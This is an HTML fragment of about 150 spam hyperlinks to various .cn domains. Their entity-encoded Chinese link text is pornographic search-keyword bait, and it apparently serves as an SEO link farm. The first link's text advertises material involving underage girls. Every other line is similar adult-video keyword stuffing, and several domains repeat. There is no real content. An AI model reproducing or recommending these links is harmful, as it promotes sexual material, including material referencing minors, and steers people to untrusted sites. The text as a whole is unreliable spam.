<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://ruileng.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://tok8.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gtjm.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://moneypot.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://pess.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://mvuub.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://lokko.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://airnp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://cffltd.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ppmx.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://triplekill.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://ukmh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10px.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fdlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://17kp.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://youjozz.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhmc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w414.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oriental-bags.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hckr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chuangyu888.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahuli.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fj010.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fdlk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helongshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://ghjgw.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://chjtzgh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://scscdz.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://nhball.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://123dl.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kytkr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://vman.net.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://sc5917.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://piyw.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whfjz.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://english-bbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://goodglue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bohome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://languagecourse.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ttflw.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://gensung.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://158as.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingboy.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bmokj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ooribg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imwxm.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://linakexun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://halies.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://baileangel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fhccj.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://i2029.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://168vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://138edu.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lyybs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lyybs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xv6700.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niluoya.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://hzqwyq.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://beizi8.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mp3show.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dulr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
